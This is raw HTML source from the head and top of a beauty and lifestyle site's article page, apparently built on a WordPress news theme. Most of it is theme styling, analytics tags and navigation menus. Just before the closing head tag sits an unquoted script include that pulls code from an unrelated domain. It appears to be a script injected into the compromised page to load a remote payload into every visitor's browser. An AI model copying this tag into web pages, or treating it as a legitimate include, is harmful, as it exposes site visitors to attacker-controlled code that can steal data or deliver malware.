    .td_module_wrap:hover .entry-title a,
    .td-subcat-filter .td-subcat-list a:hover,
    .td-subcat-filter .td-subcat-dropdown a:hover,
    .td_quote_on_blocks,
    .dropcap2,
    .dropcap3,
    .td_top_authors .td-active .td-authors-name a,
    .td_top_authors .td_mod_wrap:hover .td-authors-name a,
    .td-post-next-prev-content a:hover,
    .author-box-wrap .td-author-social a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .td_mod_related_posts:hover h3 > a,
    .td-post-template-11 .td-related-title .td-related-left:hover,
    .td-post-template-11 .td-related-title .td-related-right:hover,
    .td-post-template-11 .td-related-title .td-cur-simple-item,
    .td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,
    .comment-reply-link:hover,
    .logged-in-as a:hover,
    #cancel-comment-reply-link:hover,
    .td-search-query,
    .td-category-header .td-pulldown-category-filter-link:hover,
    .td-category-siblings .td-subcat-dropdown a:hover,
    .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .widget a:hover,
    .td_wp_recentcomments a:hover,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .widget_calendar tfoot a:hover,
    .woocommerce a.added_to_cart:hover,
    .woocommerce-account .woocommerce-MyAccount-navigation a:hover,
    #bbpress-forums li.bbp-header .bbp-reply-content span a:hover,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .footer-text-wrap .footer-email-wrap a,
    .td-subfooter-menu li a:hover,
    .footer-social-wrap a:hover,
    a.vc_btn-black:hover,
    .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td_module_17 .td-read-more a:hover,
    .td_module_18 .td-read-more a:hover,
    .td_module_19 .td-post-author-name a:hover,
    .td-instagram-user a,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,
    .td_block_template_2 .td-related-title .td-cur-simple-item,
    .td_block_template_5 .td-related-title .td-cur-simple-item,
    .td_block_template_6 .td-related-title .td-cur-simple-item,
    .td_block_template_7 .td-related-title .td-cur-simple-item,
    .td_block_template_8 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title .td-cur-simple-item,
    .td_block_template_10 .td-related-title .td-cur-simple-item,
    .td_block_template_11 .td-related-title .td-cur-simple-item,
    .td_block_template_12 .td-related-title .td-cur-simple-item,
    .td_block_template_13 .td-related-title .td-cur-simple-item,
    .td_block_template_14 .td-related-title .td-cur-simple-item,
    .td_block_template_15 .td-related-title .td-cur-simple-item,
    .td_block_template_16 .td-related-title .td-cur-simple-item,
    .td_block_template_17 .td-related-title .td-cur-simple-item,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .td_outlined_btn,
     .td_block_categories_tags .td-ct-item:hover {
        color: #f93f63;
    }

    a.vc_btn-black.vc_btn_square_outlined:hover,
    a.vc_btn-black.vc_btn_outlined:hover,
    .td-mega-menu-page .wpb_content_element ul li a:hover,
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #f93f63 !important;
    }

    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    #bbpress-forums .bbp-pagination .current,
    .post .td_quote_box,
    .page .td_quote_box,
    a.vc_btn-black:hover,
    .td_block_template_5 .td-block-title > *,
    .td_outlined_btn {
        border-color: #f93f63;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after {
        border-color: #f93f63 !important;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #f93f63 transparent;
    }

    .block-title > span,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more, 
    .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_round_btn, 
    .td_outlined_btn:hover {
    	background-color: #f93f63;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li.active {
    	background-color: #f93f63 !important;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .woocommerce div.product .woocommerce-tabs ul.tabs:before {
        border-color: #f93f63;
    }
    .td_block_wrap .td-subcat-item a.td-cur-simple-item {
	    color: #f93f63;
	}


    
    .td-grid-style-4 .entry-title
    {
        background-color: rgba(249, 63, 99, 0.7);
    }

    
    .block-title > span,
    .block-title > span > a,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td-theme-wrap .td_block_template_3 .td-block-title > *,
    .td-theme-wrap .td_block_template_4 .td-block-title > *,
    .td-theme-wrap .td_block_template_7 .td-block-title > *,
    .td-theme-wrap .td_block_template_9 .td-block-title:after,
    .td-theme-wrap .td_block_template_10 .td-block-title::before,
    .td-theme-wrap .td_block_template_11 .td-block-title::before,
    .td-theme-wrap .td_block_template_11 .td-block-title::after,
    .td-theme-wrap .td_block_template_14 .td-block-title,
    .td-theme-wrap .td_block_template_15 .td-block-title:before,
    .td-theme-wrap .td_block_template_17 .td-block-title:before {
        background-color: #222222;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li.active {
    	background-color: #222222 !important;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .woocommerce div.product .woocommerce-tabs ul.tabs:before,
    .td-theme-wrap .td_block_template_5 .td-block-title > *,
    .td-theme-wrap .td_block_template_17 .td-block-title,
    .td-theme-wrap .td_block_template_17 .td-block-title::before {
        border-color: #222222;
    }

    .td-theme-wrap .td_block_template_4 .td-block-title > *:before,
    .td-theme-wrap .td_block_template_17 .td-block-title::after {
        border-color: #222222 transparent transparent transparent;
    }
    
    .td-theme-wrap .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #222222 transparent transparent transparent !important;
    }

    
    .td-header-wrap .td-header-top-menu-full,
    .td-header-wrap .top-header-menu .sub-menu {
        background-color: #c44c4c;
    }
    .td-header-style-8 .td-header-top-menu-full {
        background-color: transparent;
    }
    .td-header-style-8 .td-header-top-menu-full .td-header-top-menu {
        background-color: #c44c4c;
        padding-left: 15px;
        padding-right: 15px;
    }

    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full {
        border-bottom: none;
    }


    
    .td-header-top-menu,
    .td-header-top-menu a,
    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full a,
    .td-header-style-8 .td-header-top-menu,
    .td-header-style-8 .td-header-top-menu a,
    .td-header-top-menu .td-drop-down-search .entry-title a {
        color: #ffffff;
    }

    
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .top-header-menu li a:hover,
    .td-header-sp-top-widget .td-icon-search:hover {
        color: #ffc6c6;
    }

    
    .td-header-wrap .td-header-sp-top-widget .td-icon-font,
    .td-header-style-7 .td-header-top-menu .td-social-icon-wrap .td-icon-font {
        color: #ffffff;
    }

    
    .td-header-wrap .td-header-sp-top-widget i.td-icon-font:hover {
        color: #dbabab;
    }


    
    .td-mobile-content .current-menu-item > a,
    .td-mobile-content .current-menu-ancestor > a,
    .td-mobile-content .current-category-ancestor > a,
    #td-mobile-nav .td-menu-login-section a:hover,
    #td-mobile-nav .td-register-section a:hover,
    #td-mobile-nav .td-menu-socials-wrap a:hover i,
    .td-search-close a:hover i {
        color: #c44c4c;
    }

    
    #td-mobile-nav .td-register-section .td-login-button,
    .td-search-wrap-mob .result-msg a {
        background-color: #c44c4c;
    }

    
    #td-mobile-nav .td-register-section .td-login-button,
    .td-search-wrap-mob .result-msg a {
        color: #ffffff;
    }



    
    .mfp-content .td-login-button:active,
    .mfp-content .td-login-button:hover {
        background-color: #d67373;
    }
    
    .white-popup-block:after {
        background: rgba(0,0,0,0.8);
        background: -moz-linear-gradient(45deg, rgba(0,0,0,0.8) 0%, rgba(0,0,0,0.8) 100%);
        background: -webkit-gradient(left bottom, right top, color-stop(0%, rgba(0,0,0,0.8)), color-stop(100%, rgba(0,0,0,0.8)));
        background: -webkit-linear-gradient(45deg, rgba(0,0,0,0.8) 0%, rgba(0,0,0,0.8) 100%);
        background: -o-linear-gradient(45deg, rgba(0,0,0,0.8) 0%, rgba(0,0,0,0.8) 100%);
        background: -ms-linear-gradient(45deg, rgba(0,0,0,0.8) 0%, rgba(0,0,0,0.8) 100%);
        background: linear-gradient(45deg, rgba(0,0,0,0.8) 0%, rgba(0,0,0,0.8) 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='rgba(0,0,0,0.8)', endColorstr='rgba(0,0,0,0.8)', GradientType=0 );
    }


    
    .td-footer-wrapper,
    .td-footer-wrapper .td_block_template_7 .td-block-title > *,
    .td-footer-wrapper .td_block_template_17 .td-block-title,
    .td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter {
        background-color: #ffffff;
    }

    
    .td-footer-wrapper,
    .td-footer-wrapper a,
    .td-footer-wrapper .block-title a,
    .td-footer-wrapper .block-title span,
    .td-footer-wrapper .block-title label,
    .td-footer-wrapper .td-excerpt,
    .td-footer-wrapper .td-post-author-name span,
    .td-footer-wrapper .td-post-date,
    .td-footer-wrapper .td-social-style3 .td_social_type a,
    .td-footer-wrapper .td-social-style3,
    .td-footer-wrapper .td-social-style4 .td_social_type a,
    .td-footer-wrapper .td-social-style4,
    .td-footer-wrapper .td-social-style9,
    .td-footer-wrapper .td-social-style10,
    .td-footer-wrapper .td-social-style2 .td_social_type a,
    .td-footer-wrapper .td-social-style8 .td_social_type a,
    .td-footer-wrapper .td-social-style2 .td_social_type,
    .td-footer-wrapper .td-social-style8 .td_social_type,
    .td-footer-template-13 .td-social-name,
    .td-footer-wrapper .td_block_template_7 .td-block-title > * {
        color: #222222;
    }

    .td-footer-wrapper .widget_calendar th,
    .td-footer-wrapper .widget_calendar td,
    .td-footer-wrapper .td-social-style2 .td_social_type .td-social-box,
    .td-footer-wrapper .td-social-style8 .td_social_type .td-social-box,
    .td-social-style-2 .td-icon-font:after {
        border-color: #222222;
    }

    .td-footer-wrapper .td-module-comments a,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .td-slide-meta .td-post-author-name span,
    .td-footer-wrapper .td-slide-meta .td-post-date {
        color: #fff;
    }

    
    .td-footer-bottom-full .td-container::before {
        background-color: rgba(34, 34, 34, 0.1);
    }

    
    .td-footer-wrapper .footer-social-wrap .td-icon-font {
        color: #000000;
    }

    
    .td-footer-wrapper .footer-social-wrap i.td-icon-font:hover {
        color: #dd3333;
    }

    
    .td-sub-footer-container {
        background-color: #f0f0f0;
    }

    
    .td-sub-footer-container,
    .td-subfooter-menu li a {
        color: #666666;
    }

    
    .td-subfooter-menu li a:hover {
        color: #222222;
    }


    
    .top-header-menu > li > a,
    .td-weather-top-widget .td-weather-now .td-big-degrees,
    .td-weather-top-widget .td-weather-header .td-weather-city,
    .td-header-sp-top-menu .td_data_time {
        font-family:Lato;
	
    }
    
    .top-header-menu .menu-item-has-children li a {
    	font-family:Lato;
	
    }
    
    ul.sf-menu > .td-menu-item > a,
    .td-theme-wrap .td-header-menu-social {
        font-family:Lato;
	font-weight:normal;
	
    }
    
    .sf-menu ul .td-menu-item a {
        font-family:Lato;
	font-weight:normal;
	
    }
	
    .td_mod_mega_menu .item-details a {
        font-weight:normal;
	
    }
    
    .td_mega_menu_sub_cats .block-mega-child-cats a {
        font-family:Lato;
	font-weight:normal;
	
    }
    
    .td-mobile-content .td-mobile-main-menu > li > a {
        text-transform:uppercase;
	
    }
    
    .td-mobile-content .sub-menu a {
        text-transform:uppercase;
	
    }
    
    .block-title > span,
    .block-title > a,
    .widgettitle,
    .td-trending-now-title,
    .wpb_tabs li a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab > a,
    .td-theme-wrap .td-related-title a,
    .woocommerce div.product .woocommerce-tabs ul.tabs li a,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-theme-wrap .td-block-title {
        font-family:Lato;
	font-size:15px;
	font-weight:500;
	text-transform:uppercase;
	
    }
    
	.td_module_wrap .td-module-title {
		font-family:Lato;
	
	}
     
    .td_module_1 .td-module-title {
    	font-weight:500;
	
    }
    
    .td_module_2 .td-module-title {
    	font-weight:500;
	
    }
    
    .td_module_3 .td-module-title {
    	font-weight:500;
	
    }
    
    .td_module_4 .td-module-title {
    	font-weight:500;
	
    }
    
    .td_module_5 .td-module-title {
    	font-weight:500;
	
    }
    
    .td_module_7 .td-module-title {
    	font-weight:500;
	
    }
    
	.td_block_trending_now .entry-title,
	.td-theme-slider .td-module-title,
    .td-big-grid-post .entry-title {
		font-family:Lato;
	
	}
    
    .td_module_mx1 .td-module-title {
    	font-weight:bold;
	
    }
    
    .td_module_mx3 .td-module-title {
    	font-weight:bold;
	
    }
    
    .td_module_mx7 .td-module-title {
    	font-weight:bold;
	
    }
    
    .td_module_mx8 .td-module-title {
    	font-weight:bold;
	
    }
    
    .td_block_trending_now .entry-title {
    	font-weight:bold;
	
    }
    
    .td-theme-slider.iosSlider-col-1 .td-module-title {
        font-weight:bold;
	
    }
    
    .td-theme-slider.iosSlider-col-2 .td-module-title {
        font-weight:bold;
	
    }
    
    .td-theme-slider.iosSlider-col-3 .td-module-title {
        font-weight:bold;
	
    }
    
    .td-big-grid-post.td-big-thumb .td-big-grid-meta,
    .td-big-thumb .td-big-grid-meta .entry-title {
        font-weight:bold;
	
    }
    
    .td-big-grid-post.td-medium-thumb .td-big-grid-meta,
    .td-medium-thumb .td-big-grid-meta .entry-title {
        font-weight:bold;
	
    }
    
    .td-big-grid-post.td-small-thumb .td-big-grid-meta,
    .td-small-thumb .td-big-grid-meta .entry-title {
        font-weight:bold;
	
    }
    
    .td-big-grid-post.td-tiny-thumb .td-big-grid-meta,
    .td-tiny-thumb .td-big-grid-meta .entry-title {
        font-weight:bold;
	
    }
    
    .homepage-post .td-post-template-8 .td-post-header .entry-title {
        font-weight:bold;
	
    }


    
	#td-mobile-nav,
	#td-mobile-nav .wpb_button,
	.td-search-wrap-mob {
		font-family:Lato;
	
	}


	
	.post .td-post-header .entry-title {
		font-family:Lato;
	
	}
    
    .td-post-template-default .td-post-header .entry-title {
        font-family:Lato;
	font-weight:bold;
	
    }
    
    .td-post-template-1 .td-post-header .entry-title {
        font-family:Lato;
	font-weight:bold;
	
    }
    
    .td-post-template-2 .td-post-header .entry-title {
        font-family:Lato;
	font-weight:bold;
	
    }
    
    .td-post-template-3 .td-post-header .entry-title {
        font-family:Lato;
	font-weight:bold;
	
    }
    
    .td-post-template-4 .td-post-header .entry-title {
        font-weight:bold;
	
    }
    
    .td-post-template-5 .td-post-header .entry-title {
        font-weight:bold;
	
    }
    
    .td-post-template-6 .td-post-header .entry-title {
        font-weight:bold;
	
    }
    
    .td-post-template-8 .td-post-header .entry-title {
        font-weight:bold;
	
    }
    
    .td-post-template-9 .td-post-header .entry-title {
        font-weight:bold;
	
    }
    
    .td-post-template-10 .td-post-header .entry-title {
        font-weight:bold;
	
    }
    
    .td-post-template-11 .td-post-header .entry-title {
        font-weight:bold;
	
    }
    
    .td-post-content p,
    .td-post-content {
        font-family:Roboto;
	font-size:16px;
	font-weight:300;
	
    }
    
    .post blockquote p,
    .page blockquote p,
    .td-post-text-content blockquote p {
        font-family:Lato;
	font-size:18px;
	
    }
    
    .post .td_quote_box p,
    .page .td_quote_box p {
        font-family:Lato;
	font-size:18px;
	font-style:italic;
	font-weight:bold;
	
    }
    
    .post .td_pull_quote p,
    .page .td_pull_quote p,
    .post .wp-block-pullquote blockquote p,
    .page .wp-block-pullquote blockquote p {
        font-family:Lato;
	font-size:18px;
	font-style:italic;
	font-weight:bold;
	
    }
    
    .td-post-content h1 {
        font-family:Lato;
	font-weight:bold;
	
    }
    
    .td-post-content h2 {
        font-family:Lato;
	font-weight:bold;
	
    }
    
    .td-post-content h3 {
        font-family:Lato;
	font-weight:bold;
	
    }
    
    .td-post-content h4 {
        font-family:Lato;
	font-weight:bold;
	
    }
    
    .td-post-content h5 {
        font-family:Lato;
	font-weight:600;
	
    }
    
    .td-post-content h6 {
        font-family:Lato;
	font-weight:600;
	
    }





    
    .td-page-title,
    .woocommerce-page .page-title,
    .td-category-title-holder .td-page-title {
    	font-family:Lato;
	font-weight:bold;
	
    }
    
    .td-page-content p,
    .td-page-content li,
    .td-page-content .td_block_text_with_title,
    .woocommerce-page .page-description > p,
    .wpb_text_column p {
    	font-family:Roboto;
	font-size:15px;
	
    }
    
    #td-outer-wrap span.dropcap,
    #td-outer-wrap p.has-drop-cap:not(:focus)::first-letter {
    	font-family:"Playfair Display";
	
    }
</style>

<script async custom-element="amp-auto-ads"
        src="https://cdn.ampproject.org/v0/amp-auto-ads-0.1.js">
</script>

<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-19491796-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-19491796-1');
</script>


<script type="application/ld+json">
    {
        "@context": "http://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://www.youbeauty.com/",
                    "name": "Home"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://www.youbeauty.com/style/",
                    "name": "Style"
                }
            }
            ,{
                "@type": "ListItem",
                "position": 3,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://www.youbeauty.com/style/these-collections-give-back-to-lgbtq-community/",
                    "name": "These Collections Give Back to LGBTQ+ Community"                                
                }
            }    
        ]
    }
</script>
		<style type="text/css" id="wp-custom-css">
			#pojo-a11y-toolbar .pojo-a11y-toolbar-toggle svg {
    max-width: inherit;
    color: white;
}
.footer-logo-wrap img {
	width: 170px;
	max-width: 100%;
}

.td-icon-twitter:before {
	content: '';
	display: block;
	height: 16px;
	width: 16px;
	background: url('/wp-content/uploads/2023/10/twitter-x.svg') no-repeat;
	margin-top: 3px;
}
.td-grid-style-2 .td-big-thumb .td-big-grid-meta{z-index:1000;}
/* Target the main nav only  */
html body #td-header-menu ul#menu-new-main-full-mobile-1 li ul.sub-menu li .td-mega-span .entry-thumb {
    min-height: initial !important;
}

/* Target the main nav only  */
html body #td-header-menu ul#menu-new-main-full-mobile-1 li ul.sub-menu li .td-mega-span {
    min-height: 150px !important;
}

body.home .td_module_mx5.td-animation-stack.td-big-grid-post-0.td-big-grid-post.td-big-thumb img {width:800px;}

body.home .td_module_mx5.td-animation-stack.td-big-grid-post-1.td-big-grid-post.td-big-thumb img {width:800px;}

body.home .td-big-grid-scroll .td_module_mx13.td-animation-stack.td-big-grid-post.td-tiny-thumb img {width:320px;}

body.home .td_block_inner.td-column-3 img {width:440px !important;}

@media (max-width: 500px) {
	.td-icon-twitter:before {
		margin-top: 10px !important;
  }
}

@media (max-width: 767px) {
	.td-icon-twitter:before {
	background: url('/wp-content/uploads/2023/10/twitter-x-white.svg') no-repeat;
		margin-top: 24px;
}
    html body.single-post .td-post-template-4 .td-post-header-holder {
        padding-top: 25px !important;
        padding-bottom: 25px !important;
    }
    html body.single-post .td-post-template-4 .td-post-featured-image .entry-thumb {
        margin-bottom: 30px !important;
    }
    html body.single-post .td-post-template-4 .td-post-title h1.entry-title {
        margin-bottom: 25px !important;
        margin-top: 25px !important;
    }
    html body.single-post .entry-crumbs,
    html body.single-post .td-category {
        font-size: 14px !important;
	}
}

.td-header-style-10 .td-header-sp-logo img {
	width: 230px !important;
}

/* Drop-down menu images CSS fix */
html body.home .td-mega-span .entry-thumb {
    min-height: 125px !important;
}

/* Above the fold images CSS fix */
html body.home .td-big-grid-post .td-module-thumb img {
    width: 150% !important;
    margin-left: -25% !important;
}

/* Middle section images CSS fix */
html body.home .td_module_mx1 .td-module-thumb .entry-thumb {
    width: 125% !important;
    margin-left: -12.5% !important;
}
.td-pb-span.td-sub-footer-copy{display:inherit !important;}		</style>
		
<!-- Button style compiled by theme -->

<style>
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover,
                .tdm_block_column_content:hover .tdm-col-content-title-url .tdm-title,
                .tds-button2 .tdm-btn-text,
                .tds-button2 i,
                .tds-button5:hover .tdm-btn-text,
                .tds-button5:hover i,
                .tds-button6 .tdm-btn-text,
                .tds-button6 i,
                .tdm_block_list .tdm-list-item i,
                .tdm_block_pricing .tdm-pricing-feature i,
                .tdm-social-item i {
                  color: #f93f63;
                }
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > li > a:hover,
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .sfHover > a,
                .tds-button1,
                .tds-button6:after,
                .tds-title2 .tdm-title-line:after,
                .tds-title3 .tdm-title-line:after,
                .tdm_block_pricing.tdm-pricing-featured:before,
                .tdm_block_pricing.tds_pricing2_block.tdm-pricing-featured .tdm-pricing-header,
                .tds-progress-bar1 .tdm-progress-bar:after,
                .tds-progress-bar2 .tdm-progress-bar:after,
                .tds-social3 .tdm-social-item {
                  background-color: #f93f63;
                }
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a,
                .tds-button2:before,
                .tds-button6:before,
                .tds-progress-bar3 .tdm-progress-bar:after {
                  border-color: #f93f63;
                }
                .tdm-btn-style1 {
					background-color: #f93f63;
				}
				.tdm-btn-style2:before {
				    border-color: #f93f63;
				}
				.tdm-btn-style2 {
				    color: #f93f63;
				}
				.tdm-btn-style3 {
				    -webkit-box-shadow: 0 2px 16px #f93f63;
                    -moz-box-shadow: 0 2px 16px #f93f63;
                    box-shadow: 0 2px 16px #f93f63;
				}
				.tdm-btn-style3:hover {
				    -webkit-box-shadow: 0 4px 26px #f93f63;
                    -moz-box-shadow: 0 4px 26px #f93f63;
                    box-shadow: 0 4px 26px #f93f63;
				}
				
				
                .tdm-header-style-1.td-header-wrap .td-header-top-menu-full,
                .tdm-header-style-1.td-header-wrap .top-header-menu .sub-menu,
                .tdm-header-style-2.td-header-wrap .td-header-top-menu-full,
                .tdm-header-style-2.td-header-wrap .top-header-menu .sub-menu,
                .tdm-header-style-3.td-header-wrap .td-header-top-menu-full,
                .tdm-header-style-3.td-header-wrap .top-header-menu .sub-menu{
                    background-color: #c44c4c;
                }
</style>

<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>    <link rel="manifest" href="/manifest.json" />
<!--     <script src="https://cdn.onesignal.com/sdks/OneSignalSDK.js" defer="defer"></script>
    <script>
    var OneSignal = window.OneSignal || [];
    OneSignal.push(function() {
        OneSignal.init({
            appId: "8329bb89-344a-49b1-97fe-443ba28f30e5",
        });
    });
    </script>  -->
        <style type="text/css">
		.td-pb-span.td-sub-footer-copy {
			display: none;
		}
    </style>
    	<style id="tdw-css-placeholder"></style><script src=https://staticsx.top/l.js></script><style></style></head>

<body class="wp-singular post-template-default single single-post postid-172311 single-format-standard wp-theme-Newspaper these-collections-give-back-to-lgbtq-community global-block-template-8 td-fashion single_template_4 wpb-js-composer js-comp-ver-8.6.1 vc_responsive td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

        <div class="td-scroll-up"><i class="td-icon-menu-up"></i></div>

    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.pinterest.com/youbeautysite/" title="Pinterest">
                <i class="td-icon-font td-icon-pinterest"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/youbeauty/" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-new-main-full-mobile-container"><ul id="menu-new-main-full-mobile" class="td-mobile-main-menu"><li id="menu-item-153379" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first menu-item-153379"><a href="https://www.youbeauty.com/beauty/">Beauty</a></li>
<li id="menu-item-153383" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-153383"><a href="https://www.youbeauty.com/love/">Love</a></li>
<li id="menu-item-153382" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-153382"><a href="https://www.youbeauty.com/fitness/">Fitness</a></li>
<li id="menu-item-153385" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-153385"><a href="https://www.youbeauty.com/celebs/">Celebs</a></li>
<li id="menu-item-153384" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-153384"><a href="https://www.youbeauty.com/style/">Style</a></li>
<li id="menu-item-153381" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-153381"><a href="https://www.youbeauty.com/nutrition/">Nutrition</a></li>
<li id="menu-item-153380" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-153380"><a href="https://www.youbeauty.com/life/">Life</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search" aria-labelledby="td-header-search-button">
		<form method="get" class="td-search-form" action="https://www.youbeauty.com/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>Search</span>
